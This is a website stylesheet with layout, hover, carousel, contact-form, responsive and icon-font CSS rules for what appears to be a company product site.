.cp1tu span{ display:block; width:100px; line-height:113px; position:relative; color:#21bdc6; text-align:center; transition:0.5s; z-index:11}
.cp1tu span i,.cp1tu span em{ position:relative; font-size:40px; z-index:12}
.cp1tu:before{ content:""; position:absolute; width:57px; height:97px; background:#f6f6f6; transform:rotate(30deg); left:50%; top:50%; margin-left:-29px; margin-top:-50px; transition:0.5s;}
.cp1tu:after{ content:""; position:absolute; width:57px; height:97px; background:#f6f6f6; transform:rotate(-30deg); left:50%; top:50%; margin-left:-29px; margin-top:-50px; transition:0.5s;}
.cp1tu span:before{ content:""; position:absolute; width:57px; height:97px; background:#f6f6f6; transform:rotate(90deg); left:50%; top:50%; margin-left:-29px; margin-top:-50px; transition:0.5s;}
.cp1lie:first-child .cp1tu span i,.cp1lie:first-child .cp1tu span em{ font-size:54px;}

.cp1zi{border:dashed 1px #c8c8c8; padding:20px 15px; text-align:center; margin-top:99px; position:relative; transition:0.5s;}
.cp1zi:before{ content:""; position:absolute; width:93px; height:35px; background:#fff; border-bottom:dashed 1px #c8c8c8; top:-36px; left:50%; margin-left:-89px; transform-origin:bottom left; transform:rotate(20deg); transition:0.5s;}
.cp1zi:after{ content:""; position:absolute; width:93px; height:35px; background:#fff; border-bottom:dashed 1px #c8c8c8; top:-36px; right:50%; margin-right:-89px; transform-origin:bottom right; transform:rotate(-20deg); transition:0.5s;}
.cp1biao{ display:block; text-align:center; font-family: Montserrat-Regular; font-size:20px; font-size:2rem; line-height:30px; margin-top:38px;}
.cp1p{ font-size:16px; font-size:1.6rem; line-height:24px; margin-top:15px; min-height:72px;}

.cp1lie:hover .cp1tu:before,.cp1lie:hover .cp1tu:after,.cp1lie:hover .cp1tu span:before{ background:#21bdc6;}
.cp1lie:hover .cp1tu span{ color:#fff;}
.cp1lie:hover .cp1zi:before,.cp1lie:hover .cp1zi:after,.cp1lie:hover .cp1zi{ border-color:#21bdc6;}


.cp1main3{}
#outer1 { padding-top:108px;}
#tab1 {overflow: hidden;zoom: 1; position:relative; font-size:0px; text-align:center;}
#tab1 li{ display:inline-block; cursor:pointer; transition:0.5s; text-align:center; position:relative; font-size:16px; font-size:1.6rem; line-height:30px; font-family: Montserrat-Regular;}
#tab1 li a { display:block; vertical-align:middle; font-size:20px; font-size:2rem; line-height:22px; position:relative; overflow:hidden; color: #666666; padding:0 30px;}
#tab1 li a:before{ width:2px; height:19px; background:#595757; content:""; position:absolute; left:0px; top:50%; margin-top:-10px; transition:0.5s;}
#tab1 li.current1 a{ color: #21bdc6 !important;}
#content1 {}
#content1 .tabul1 {display: none;}
#tab1 li:first-child a:before{ display:none}

.img-scroll1 { position:relative; z-index:21;}
.img-scroll1 .prev, .img-scroll1 .next {position: absolute; top:50%; margin-top:-14px; text-align:center;display: block; width:28px; height:28px; line-height:28px; background:#000; background:rgba(0,0,0,0.3); color:#ffffff; border-radius:50%; font-size:12px; z-index:99; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s;}
.img-scroll1 .prev {left:0px; cursor: pointer;}
.img-scroll1 .next {right:0px; cursor: pointer;}
.img-scroll1 .prev:hover,.img-scroll1 .next:hover { background:#2bcdd7;}
.img-list1 { position:relative; z-index:22;overflow: hidden;}
.img-list1 ul { width:10000%;}
.img-list1 li { float:left; display:inline; width:0.2333%; margin-right:0.0222%; position:relative; z-index:99;}

.img-scroll4 { position:relative; z-index:21;}
.img-scroll4 .prev, .img-scroll4 .next {position: absolute; top:50%; margin-top:-14px; text-align:center;display: block; width:28px; height:28px; line-height:28px; background:#000; background:rgba(0,0,0,0.3); color:#ffffff; border-radius:50%; font-size:12px; z-index:99; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s;}
.img-scroll4 .prev {left:0px; cursor: pointer;}
.img-scroll4 .next {right:0px; cursor: pointer;}
.img-scroll4 .prev:hover,.img-scroll4 .next:hover { background:#2bcdd7;}
.img-list4 { position:relative; z-index:22;overflow: hidden;}
.img-list4 ul { width:10000%;}
.img-list4 li { float:left; display:inline; width:0.2333%; margin-right:0.0222%; position:relative; z-index:99;}

.cp13lie{ margin-bottom:0px; padding-top:42px;}
.cp13tu{ display:block; position:relative; overflow:hidden;}
.cp13tu img{ width:100%; margin:auto;}
.cp13fu{ display:block; position:absolute; width:100%; height:100%; left:0px; top:100%; transition:0.5s; background:#21bdc6; background:rgba(33,189,198,0.8);}
.cp13fu i{ width:30px; height:30px; line-height:30px; color:#ffffff; font-size:24px; font-size:2.4rem; text-align:center; position:absolute; left:50%; top:50%; margin-left:-15px; margin-top:-15px;}
.cp13p{ font-size:14px; font-size:1.4rem; line-height:24px; text-align:center; margin-top:8px; height:48px; overflow:auto;}

.cp13lie:hover .cp13fu{ top:0px;}
.cp1main4{ padding-top:0px;}
.cp14biao{ font-size:40px; font-size:4rem; font-family: Montserrat-Bold; line-height:50px; text-align:center;}
.cp14n{ font-size:0px;}
.cp14n:after{ content:""; clear:both; display:block;}
.cp14tu{ width:52.4%; display:inline-block; vertical-align:middle; *float:left; margin-top:42px;}
.cp14tu img{ width:100%;}
.cp14zi{ width:39%; display:inline-block; vertical-align:middle; *float:right; margin-top:42px; font-size:16px; font-size:1.6rem; line-height:30px; margin-left:8.6%;}

.cp1main5{position: relative; padding-bottom:56.34%;height: 0;overflow: hidden; margin-top:85px; margin-bottom:130px;}
.cp1main5 iframe,.cp1main5 video {  position: absolute; top:0; left: 0; width: 100%; height: 100%; border:none;}
.cp1main5 iframe body{ margin:0px !important;}

@media screen and (max-width:1219px) {
.cpbiao{ font-size:30px; font-size:3rem; line-height:40px; margin-top:30px;}
.yangshi16 .ys15biao:before{ left:520px;}

.ys15n{ padding-top:38px;}
.ys15zi{ padding-top:0px;}

.cp1lie{ width:24%; margin-left:1.333%; margin-top:36px;}
.cp1zi{ padding:20px 5px;}
.cp1biao{ font-size:16px; font-size:1.6rem;}
.cp1p{ font-size:14px; font-size:1.4rem; margin-top:8px;}

.htt{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:20px;}

.cp1main4{ padding-top:0px;}
.cp14biao{ font-size:30px; font-size:3rem; line-height:40px; text-align:center;}
.cp14tu{ margin-top:30px;}
.cp14zi{ width:45.6%; margin-left:2%; margin-top:30px;}
}
@media screen and (max-width:999px) {
	
.yangshi15,.yangshi16{ margin-top:30px;}
.yangshi15 .ys15tu{ margin-left:30px;}
.yangshi16 .ys15tu{ margin-right:30px;}
.ys15biao{ font-size:20px; font-size:2rem; line-height:30px; padding:10px 0;}
.ys15n{ font-size:14px; font-size:1.4rem; line-height:26px; padding-top:15px;}
.ys15biao:before{ display:none}

.cp1main2{ padding-top:20px;}
.cp1lie{ width:48%; margin-left:1% !important; margin-right:1%; margin-top:15px;}

#outer1 { padding-top:38px;}
#tab1 li a { font-size:16px; font-size:1.6rem; padding:0 10px;}
.img-list1 li,.img-list4 li { width:0.32333%; margin-right:0.015%;}
.cp13fu{ display:none}

.cp14biao{ font-size:22px; font-size:2.2rem; line-height:30px; text-align:center;}
.cp14zi{ font-size:14px; font-size:1.4rem; line-height:26px;}

.cp1main5{ margin-top:30px; margin-bottom:40px;}
}
@media screen and (max-width:767px) {
.cpbiao{ font-size:20px; font-size:2rem; line-height:30px; margin-top:20px;}
.yangshi15 .ys15tu{ margin-left:20px;}
.yangshi16 .ys15tu{ margin-right:20px;}
.ys15biao{ font-size:16px; font-size:1.6rem; line-height:26px;}
.ys15n{ font-size:12px; font-size:1.2rem; line-height:24px; padding-top:0px;}

.cp1biao{ font-size:14px; font-size:1.4rem;}
.cp1p{ font-size:12px; font-size:1.2rem; margin-top:8px;}

.htlie{ padding-bottom:0px;}
.his:before{ display:none}
.htlie:after,.htlie:before{ display:none}
.httu{ width:100%; margin-top:0px;}
.htzi{ width:100%; margin-top:20px;}
.htlie2 .httu{ text-align:left;}
.htbiao{ font-size:18px; font-size:1.8rem; line-height:26px;}
.htn{ font-size:12px; font-size:1.2rem;}

#tab1 li a { font-size:14px; font-size:1.4rem; padding:0 10px;}
.img-list1 li,.img-list4 li { width:1%; margin-right:0.02%;}
.img-list1 li:after,.img-list4 li:after{ content:""; clear:both; display:block;}
.cp13lie{ width:48%; margin:10px 1%; padding-top:20px; float:left;}
.cp13p{ font-size:12px; font-size:1.2rem;}
.img-scroll1 .prev, .img-scroll1 .next,.img-scroll4 .prev, .img-scroll4 .next { margin-top:-28px;}
.img-scroll1 .prev,.img-scroll4 .prev {left:10px; cursor: pointer;}
.img-scroll1 .next,.img-scroll4 .next {right:10px; cursor: pointer;}

.cp14zi{ font-size:12px; font-size:1.2rem; line-height:24px;}
}
@media screen and (max-width:599px) {
.cp14tu{ width:100%; margin-top:30px;}
.cp14zi{ width:100%; margin-left:0%; margin-top:20px;}
}
@media screen and (max-width:499px) {
.ys15tu{ width:100%; float:none !important; margin:auto !important; margin-bottom:20px !important;}
.cp1lie{ width:98%; margin-left:1% !important; margin-right:1%; margin-top:15px;}

.cp1biao{ margin-top:20px;}
.cp1p{ min-height:0px;}
}

/***********************  5-4  ***************************/
.cpmain4{ padding-bottom:130px; padding-top:74px;}
.cp4biao{ font-family: Montserrat-Bold; font-size:26px; font-size:2.6rem; line-height:36px;}
.cp4p{ font-size:16px; font-size:1.6rem; line-height:30px; margin-top:16px; padding-bottom:21px;}

.cp4lie{ margin-top:49px; background:#f6f6f6;}
.cp4lie:after{ content:""; clear:both; display:block;}
.cp4tu{ display:block; width:82%;}
.cp4tu img{ width:100%;}
.cp4zi{ float:right; width:17.91666%; padding:20px 22px;}
.cp4zi p{ font-size:20px; font-size:2rem; line-height:28px; padding-top:32px; position:relative;}
.cp4zi p:before{ content:""; position:absolute; top:0px;}


.cp4lie1 .cp4tu{ float:left; border-right:25px solid #fff;}
.cp4lie2 .cp4tu{ float:right; border-left:25px solid #fff;}
.cp4lie1 .cp4zi{ writing-mode:vertical-lr; writing-mode:tb-lr;}
.cp4lie2 .cp4zi{ writing-mode:vertical-rl; writing-mode:tb-rl;}
.cp4lie1 .cp4zi p:before{ width: 0; border: 10px solid #37c4cc; border-bottom-color:transparent ; border-left-color: transparent; border-top-color: transparent; left:0px;}
.cp4lie2 .cp4zi p:before{ width: 0; border: 10px solid #37c4cc; border-bottom-color:transparent ; border-right-color: transparent; border-top-color: transparent; right:0px;}

@media screen and (max-width:999px) {
.cpmain4{ padding-bottom:30px; padding-top:20px;}
.cp4biao{ font-size:20px; font-size:2rem; line-height:30px;}
.cp4p{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:10px; padding-bottom:0px;}
.cp4zi p{ font-size:14px; font-size:1.4rem; line-height:26px; padding:0px;}
.cp4zi p:before{ display:none;}

.cp4lie{ margin-top:20px; background:#f6f6f6;}
.cp4tu{ width:100%; border:none !important; float:none !important;}
.cp4zi{ width:100%; padding:10px; writing-mode:horizontal-tb !important;}
}
@media screen and (max-width:999px) {
.cp4p{ font-size:12px; font-size:1.2rem; line-height:24px;}
.cp4zi p{ font-size:12px; font-size:1.2rem; line-height:24px;}
}

/***********************  5-5  ***************************/
.zsnav{font-family: Montserrat-Regular; text-transform:uppercase; padding-top:65px;}
.zsnav a{ padding:0 36px;}

.zsmain1{ padding-bottom:120px;}
.zslie{ width:50%; position:relative; min-height:310px; margin-top:47px;}
.zstu{ display:block; position:absolute; width:225px; left:0px; top:0px;}
.zstu img{ width:100%;}
.zsfu{ position:absolute; left:15px; top:23px; right:15px; bottom:23px; background:#000; background:rgba(0,0,0,0.5); opacity:0; transition:0.5s;}
.zsfu i{ display:block; position:absolute; width:36px; line-height:36px; left:50%; top:50%; margin-left:-18px; margin-top:-18px; color:#fff; font-size:30px;}
.zszi{ margin-left:266px; margin-right:55px;}
.zsa{ font-size:18px; font-size:1.8rem; line-height:24px; overflow: hidden; margin-top:59px;}
.zsp{ font-size:16px; font-size:1.6rem; line-height:30px; color: #666666; margin-top:25px; max-height:150px; overflow:hidden;}
.zsp p{color: #666666;}
.zslie:hover .zsfu{ opacity:1}
.zsmain1 .fenye{ padding-top:73px;}

.zstu2{ width:100%; max-width:493px; margin:auto; margin-top:60px;}
.zstu2 img{ width:100%;}
.zsa2{ text-align:center; font-size:18px; font-size:1.8rem; line-height:24px; margin-top:31px;}
.zsp2{color: #666666; font-size:16px; font-size:1.6rem; line-height:30px; margin-top:24px; text-align:center;}
.zsp2 p{color: #666666;}

@media screen and (max-width:1219px) {
.zszi{ margin-left:240px; margin-right:20px;}
}
@media screen and (max-width:999px) {
.zsnav{ padding-top:20px;}
.zsnav a{ padding:0 20px;}

.zsmain1{ padding-bottom:40px;}
.zslie{ min-height:179px; margin-top:20px;}
.zsfu{ display:none}
.zstu{ width:130px;}
.zszi{ margin-left:145px; margin-right:10px;}
.zsa{ font-size:16px; font-size:1.6rem; margin-top:0px;}
.zsp{ font-size:14px; font-size:1.4rem; line-height:26px; color: #666666; margin-top:15px; max-height:130px; overflow:hidden;}
.zsmain1 .fenye{ padding-top:43px;}

.zsa2{ font-size:16px; font-size:1.6rem; margin-top:20px;}
.zsp2{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:10px;}
.zstu2{ margin-top:20px;}
}
@media screen and (max-width:767px) {
.zsnav a{ padding:0 15px;}
.zslie{ width:100%;}
.zsa{ font-size:14px; font-size:1.4rem; margin-top:0px;}
.zsp{ font-size:12px; font-size:1.2rem;}

.zsa2{ font-size:14px; font-size:1.4rem; margin-top:20px;}
.zsp2{ font-size:12px; font-size:1.2rem; line-height:24px; margin-top:10px;}
}

/***************************************************************  contact  *********************************************************************/
.comain2{ margin-top:45px; padding-bottom:133px;}
.comain2:after{ content:""; clear:both; display:block;}
.lxz{ width:610px; float:left; padding:45px 40px; padding-bottom:48px; background: #f6f6f6; margin-top:30px;}
.lxy{ width:514px; float:right;}

.lxms2{ font-size:24px; font-size:2.4rem; line-height:30px; margin-bottom:13px;}
.colp{color: #666666; font-size:16px; font-size:1.6rem; line-height:30px;}
.colp p{color: #666666;}

.lxtou{ font-size:24px; font-size:2.4rem; line-height:30px; margin-top:64px; margin-left:12px;}
.lxfs p a:hover{ color:#21bdc6;}

.coxin{ font-size:16px; font-size:1.6rem; line-height:36px; margin-top:16px;}
.coxin p{ position:relative; padding:6px 0; padding-left:30px;}
.coxin p i,.coxin p em{ position:absolute; left:0px; top:6px; font-size:18px; color:#21bdc6;}
.coxin p a:hover{ color:#21bdc6;}

.shejiao3{ padding-top:20px;}
.shejiao3 a{ font-size:20px; font-size:2rem; line-height:30px; margin-right:15px; float:left; display:block; color:#999}
.shejiao3 a:hover{ color:#21bdc6;}

.lxy input::-webkit-input-placeholder {/* WebKit browsers */
 color:#666666;opacity:1}
.lxy input:-o-placeholder {/* Mozilla Firefox 4 to 18 */
 color:#666666;opacity:1 }
.lxy input::-moz-placeholder {/* Mozilla Firefox 19+ */
 color:#666666;opacity:1 }
.lxy input:-ms-input-placeholder {/* Internet Explorer 10+ */
 color:#666666;opacity:1 }

.lxy textarea::-webkit-input-placeholder {/* WebKit browsers */
 color:#666666;opacity:1}
.lxy textarea:-o-placeholder {/* Mozilla Firefox 4 to 18 */
 color:#666666;opacity:1 }
.lxy textarea::-moz-placeholder {/* Mozilla Firefox 19+ */
 color:#666666;opacity:1 }
.lxy textarea:-ms-input-placeholder {/* Internet Explorer 10+ */
 color:#666666;opacity:1 }


.lxy form{ margin-top:22px;}
.lxy .xing{ background:url(../images/xing2.png) no-repeat left 16px;}
.lxy .int1{ padding-left:13px; margin-bottom:29px; margin-top:15px;}
.lxy .int1 input{  width:100%; height:37px; border:1px solid #e5e5e5; padding-left:11px; line-height:37px; font-size:14px; font-size:1.4rem; color:#666666;}
.lxy .int1 textarea{ width:100%; height:156px; border:1px solid #e5e5e5; padding-left:11px; padding-top:5px; line-height:25px; margin-top:2px; font-size:14px; font-size:1.4rem; color:#666666;}
.lxy .int4{ padding-left:12px; margin-top:22px;}
.lxy .int5{ width:209px; height:37px; border:1px solid #e5e5e5; padding-left:11px; line-height:37px; float:left; margin-right:16px; font-size:14px; font-size:1.4rem; color:#666666;}
.lxy .int6{ width:153px; height:37px; float:right; background:#21bdc6; border:1px solid #21bdc6; font-size:16px; font-size:1.6rem; color:#fff; cursor:pointer; text-transform:uppercase; transition:0.5s; font-family: Montserrat-Regular;}
.lxy .int6:hover{ background:#fff; color:#21bdc6;}
.yanzheng{ width:108px; height:37px; float:left; cursor:pointer}
.yanzheng img{ width:108px; height:37px;}

.ditu{}
.ditu img,.ditu iframe{ max-width:100%;}

@media screen and (max-width:1419px){
.lxy{ margin-right:0px;}
}
@media screen and (min-width:1000px) and (max-width:1219px){
.lxz{ width:400px; float:left;}
.lxy{ width:494px; float:right; margin-right:0px;}
.lxy .int1 input{ width:481px;}
.lxy .int1 textarea{ width:481px; height:160px;}
.lxy .int5{ width:98px;}
.lxy .int6{ width:126px;}	
}
@media screen and (max-width:999px){
.comain2{ margin-top:2px; background:none; padding-bottom:33px;}
.lxms2,.lxtou{ font-size:18px; font-size:1.8rem;}
.lxfs{ margin-top:20px;}
.lxfs p{ font-size:14px; font-size:1.4rem;}
.lxz{ width:100%; float:none; background:none; padding:0px; min-height:inherit; margin-top:30px;}
.lxy{ width:100%; float:none;}
.lxy .int1 input{ width:100%; font-size:14px; font-size:1.4rem;}
.lxy .int1 textarea{ width:100%; height:130px; font-size:14px; font-size:1.4rem;}
.lxy .int5{ font-size:14px; font-size:1.4rem;}
.lxy .int6{ float:left; margin-left:20px;}

.lxtou{ margin-top:30px;}
.colp{ font-size:14px; font-size:1.4rem; line-height:24px;}
.coxin{ font-size:14px; font-size:1.4rem; line-height:24px; margin-top:10px;}
.coxin p{padding:5px 0; padding-left:23px;}
.coxin p i,.coxin p em{top:5px; font-size:14px;}
}
@media screen and (max-width:639px){
.lxy .int2{ width:65%;}
.lxy .int1 input{ width:100%;}
.lxy .int1 textarea{ width:100%;}
.lxy .int5{ width:98px; margin-bottom:20px;}
.lxy .int6{ width:126px;}	
.lxy .int5{ width:100%;}
.lxy .int6{ width:106px; margin-left:10px;}
.lxms1{ font-size:14px; font-size:1.4rem;}

.colp{ font-size:12px; font-size:1.2rem; line-height:24px;}
.coxin{ font-size:12px; font-size:1.2rem; line-height:24px; margin-top:10px;}
}



@font-face {
  font-family: Montserrat-Regular;
  src: url("../fonts/Montserrat-Regular.woff2") format("woff2"),
       url("../fonts/Montserrat-Regular.woff") format("woff"),
       url("../fonts/Montserrat-Regular.ttf") format("truetype"),
       url("../fonts/Montserrat-Regular.eot") format("embedded-opentype"),
       url("../fonts/Montserrat-Regular.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display:swap;
}
@font-face {
  font-family: Montserrat-Bold;
  src: url("../fonts/Montserrat-Bold.woff2") format("woff2"),
       url("../fonts/Montserrat-Bold.woff") format("woff"),
       url("../fonts/Montserrat-Bold.ttf") format("truetype"),
       url("../fonts/Montserrat-Bold.eot") format("embedded-opentype"),
       url("../fonts/Montserrat-Bold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display:swap;
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("../fonts/Montserrat-Light.woff2") format("woff2"),
       url("../fonts/Montserrat-Light.woff") format("woff"),
       url("../fonts/Montserrat-Light.ttf") format("truetype"),
       url("../fonts/Montserrat-Light.eot") format("embedded-opentype"),
       url("../fonts/Montserrat-Light.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display:swap;
}
@font-face {
    font-family: 'MyriadPro';
    src: url('../fonts/MyriadProRegular14.eot');
    src: url('../fonts/MyriadProRegular14.eot') format('embedded-opentype'),
         url('../fonts/MyriadProRegular14.woff2') format('woff2'),
         url('../fonts/MyriadProRegular14.woff') format('woff'),
         url('../fonts/MyriadProRegular14.ttf') format('truetype'),
         url('../fonts/MyriadProRegular14.svg#MyriadProRegular14') format('svg');
    font-display:swap;
}
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1602732111281'); /* IE9 */
  src: url('../fonts/iconfont.eot?t=1602732111281#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../fonts/iconfont.woff?t=1602732111281') format('woff'),
  url('../fonts/iconfont.ttf?t=1602732111281') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg?t=1602732111281#iconfont') format('svg'); /* iOS 4.1- */
  font-display:swap;
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-left2:before {
  content: "\e710";
}

.icon-right2:before {
  content: "\e711";
}

.icon-up7:before {
  content: "\e722";
}

.icon-bottom7:before {
  content: "\e723";
}

.icon-left7:before {
  content: "\e724";
}

.icon-right7:before {
  content: "\e725";
}

.icon-search2:before {
  content: "\e7b0";
}

.icon-search5:before {
  content: "\e7b3";
}

.icon-caidan07:before {
  content: "\e606";
}

.icon-renwu:before {
  content: "\e65c";
}

.icon-lishishuju:before {
  content: "\e610";
}

.icon-dengpao:before {
  content: "\e650";
}

.icon-fangdajing:before {
  content: "\e718";
}

.icon-zhiliang2:before {
  content: "\e604";
}

.icon-feiji:before {
  content: "\e601";
}

.icon-qiye:before {
  content: "\e602";
}

.icon-zhiliang:before {
  content: "\e603";
}

.icon-email1:before {
  content: "\e7c5";
}

.icon-skype1:before {
  content: "\e7c9";
}

.icon-fax1:before {
  content: "\e7ca";
}

.icon-qq:before {
  content: "\e7ce";
}

.icon-tel1:before {
  content: "\e7cd";
}

.icon-wechat:before {
  content: "\e7cf";
}

.icon-phone2:before {
  content: "\e7d0";
}

.icon-message:before {
  content: "\e7da";
}

.icon-calendar:before {
  content: "\e7e1";
}

.icon-calendar1:before {
  content: "\e7e3";
}

.icon-top:before {
  content: "\e7ed";
}

.icon-youbian:before {
  content: "\e60f";
}

.icon-home:before {
  content: "\e624";
}

.icon-edit:before {
  content: "\e611";
}

.icon-facebook:before {
  content: "\e620";
}

.icon-vk:before {
  content: "\e735";
}

.icon-pinterest:before {
  content: "\e8ab";
}

.icon-jian2:before {
  content: "\e600";
}

.icon-linkedin:before {
  content: "\e648";
}

.icon-youtube:before {
  content: "\e6d6";
}

.icon-twitter:before {
  content: "\e607";
}

.icon-jia2:before {
  content: "\e608";
}

.icon-bigger:before {
  content: "\e647";
}

.icon-left:before {
  content: "\e72c";
}

.icon-right:before {
  content: "\e72d";
}

.icon-up1:before {
  content: "\e72e";
}

.icon-bottom1:before {
  content: "\e72f";
}

.icon-left1:before {
  content: "\e730";
}

.icon-right1:before {
  content: "\e731";
}

.icon-up:before {
  content: "\e73e";
}

.icon-bottom:before {
  content: "\e73f";
}

.icon-instagram:before {
  content: "\e79d";
}

.icon-tumblr:before {
  content: "\e79e";
}

.icon-download:before {
  content: "\e7a0";
}

.icon-download1:before {
  content: "\e7a7";
}

.icon-search4:before {
  content: "\e7b2";
}

.icon-email:before {
  content: "\e7bd";
}

.icon-contact:before {
  content: "\e7be";
}

.icon-whatsapp:before {
  content: "\e7bf";
}

.icon-fax:before {
  content: "\e7c2";
}

.icon-mobile:before {
  content: "\e7c6";
}

.icon-phone:before {
  content: "\e7c8";
}

.icon-tel:before {
  content: "\e7c7";
}

.icon-phone1:before {
  content: "\e7cb";
}

.icon-skype:before {
  content: "\e7cc";
}

.icon-whatsapp1:before {
  content: "\e7c1";
}

.icon-address1:before {
  content: "\e7c3";
}

.icon-contact1:before {
  content: "\e7c4";
}

.icon-address:before {
  content: "\e7bc";
}

.fobiao,.fobiao{text-transform:Uppercase;}


 
.listcart{ width:100%; margin-top:40px;margin-bottom: 40px;}
.listcart a{ background:#fff;display:inline-block;height: 30px;   line-height: 30px;cursor: pointer;border: none;overflow: hidden;color: #21bdc6;cursor: pointer;  border:1px solid #21bdc6; padding-left:10px; padding-right:10px; text-align:center; font-size:14px; font-size:1.4rem; margin-left:10px;}
.listcart a:hover{  border:#21bdc6 solid 1px; background:#21bdc6; color:#fff!important;}
@media screen and (max-width:999px){
.listcart a{margin-left:2.5%;margin-right:2.5%;padding-left: 6px;padding-right: 6px;}
.listcart{ width:100%;
}
}
@media screen and (max-width:420px){
.listcart a{ width:95% !important ; float:none; overflow:hidden; margin-bottom:1rem; margin-top:1rem}
}
.at-resp-share-element .at-icon{width: 24px!important;height: 24px!important;}
.at-style-responsive .at-share-btn{padding: 0!important; border-radius: 2px!important;}
.at-resp-share-element .at-share-btn .at-icon-wrapper{width: 24px!important;height: 24px!important;}
.at-resp-share-element .at-share-btn{margin-bottom: 0!important;margin-right: 3px!important;}
.ppp{line-height: 30px;margin-bottom: 20px;margin-top: 20px;}
.fl a.no:hover{color: #333;}
.shuxp_c a:hover{color: #21bdc6;}
@media screen and (max-width: 1920px){
.m-kefu-chat.mobile-hide {
 
    right: 0px!important;
   
}
}

.m-kefu-chat.mobile-hide .mobile-logo {
 
    cursor: pointer!important;
}
.ppp,.shuxp_c{font-size: 16px;}
 

 .fenyen a.no:hover{color: #333;}


 .prnavph{ position:fixed; width:100%; left:0; top:112px; margin-top:auto; background:#fff; z-index:99999; text-align:center; padding-bottom:10px;}

 a.prbiao:hover{    color: #21bdc6;}
 
 .img-list3 li img{ width:100%;}
 
 
 
 .pjr{ width:50%; max-width:none; padding-top:50px;}
.pjl{ width:550px; float:right; margin-right:60px;}

.pjr .owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.pjr .owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.pjr .owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.pjr .owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
	
.pjr .owl-carousel .owl-item{float: left;}
.pjr .owl-controls .owl-page,.pjr .owl-controls .owl-buttons div{cursor: pointer;}
.pjr .owl-controls {-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.pjr .owl-controls .owl-buttons .owl-prev,.pjr .owl-controls .owl-buttons .owl-next{ position:absolute; top:50%; margin-top:-20px; display: block; width: 40px; height: 40px; line-height: 40px; border: solid 1px #21bdc6; color: #21bdc6; border-radius: 50%; font-size: 18px; font-family: Montserrat-Regular; transition:0.5s;}

.pjr .owl-controls .owl-buttons .owl-prev{ left:10px;}
.pjr .owl-controls .owl-buttons .owl-next{ right:10px;}
.pjr .owl-controls .owl-buttons .owl-prev:hover,.pjr .owl-controls .owl-buttons .owl-next:hover{ background:#21bdc6; color:#fff;}

.pjr .owl-theme .owl-controls{text-align: center; position:static;}


.pjr .owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline; bottom:0px;}
.pjr .owl-theme .owl-controls .owl-page span{display:inline-block;width: 12px;height: 12px;margin: 5px 7px;filter: Alpha(Opacity=50);
	opacity: 0.5;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;background: #fff; transition:0.5s;}

.pjr .owl-theme .owl-controls .owl-page.active span,
.pjr .owl-theme .owl-controls.clickable .owl-page:hover span{filter: Alpha(Opacity=100); opacity: 1; background:#21bdc6;}
.pjr .owl-pagination{ position:absolute; bottom:-30px; left:50%; transform:translateX(-50%); text-align:center;}
.pjr .owl-buttons{ position:absolute; top:50%; transform:translateY(-50%); width:100%; left:0px;}
.pjr img{ width:100%;}

@media screen and (max-width:1219px){
.pjl{ width:430px; float:right; margin-right:60px;}
}
@media screen and (max-width:1219px){
.pjr{ width:95%; float:none; margin:auto; padding-top:30px;}
.pjl{ width:95%; float:none; margin:auto;}
}

#tab2 li a,#tab li a{font-size:14px;    font-size: 1.4rem;}
/***************  index  ****************/
/*  main1  */
.xmain1{ padding: 24px 0;  font-size: 0px; display: flex; justify-content: space-between; flex-flow: wrap;}
.xm1lie{ width: 24.11%; position: relative; overflow: hidden;}
.xm1tu{display:block;}
.xm1tu img{width: 100%; transition: 0.5s;}
.xm1zi{ font-size: 36px; font-size: 3.6rem; line-height: 40px; position: absolute; left: 30px; right: 30px; top: 20px;}
.xm1zi i{font-family: Montserrat-Bold; font-style: normal;}

.xm1lie:hover .xm1tu img{transform: scale(1.1,1.1);}
.xm1lie:hover .xm1zi{color: #21bdc6 !important;}

@media screen and (max-width:1599px){
.xm1zi{ font-size: 30px; font-size: 3rem; left: 20px; right: 20px; top: 16px;}
}
@media screen and (max-width:1219px){
.xm1zi{ font-size: 24px; font-size: 2.4rem; line-height: 30px; left: 10px; right: 10px; top: 10px;}
}
@media screen and (max-width:999px){
.xm1zi{ font-size: 20px; font-size: 2rem; line-height: 30px; left: 10px; right: 10px; top: 10px;}
}
@media screen and (max-width:767px){
.xmain1{ padding: 15px 0;;}
.xm1zi{ font-size: 18px; font-size: 1.8rem; line-height: 26px; left: 5px; right: 5px; top: 5px;}
    .xm1lie{ width: 49.5%; margin-top: 5px;}
}

/*  main2  */
.xmain2{ padding-bottom: 30px;}
.xm2tu{position: relative;overflow: hidden;padding-top: 56.25%;}
.xm2tu video{position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;}
.xm2mor{ display: block; border-top: solid 1px #333333; border-bottom: solid 1px #333333; line-height: 44px; width: 164px; text-align: center; font-size: 26px; font-size: 2.6rem; margin: auto; margin-top: 24px;}
.xm2mor:hover{ color: #21bdc6 !important; border-color: #21bdc6 !important;}
.xm2t{display: block;font-size: 36px;font-size: 3.6rem;line-height: 44px;padding: 20px 0;text-align: center;}
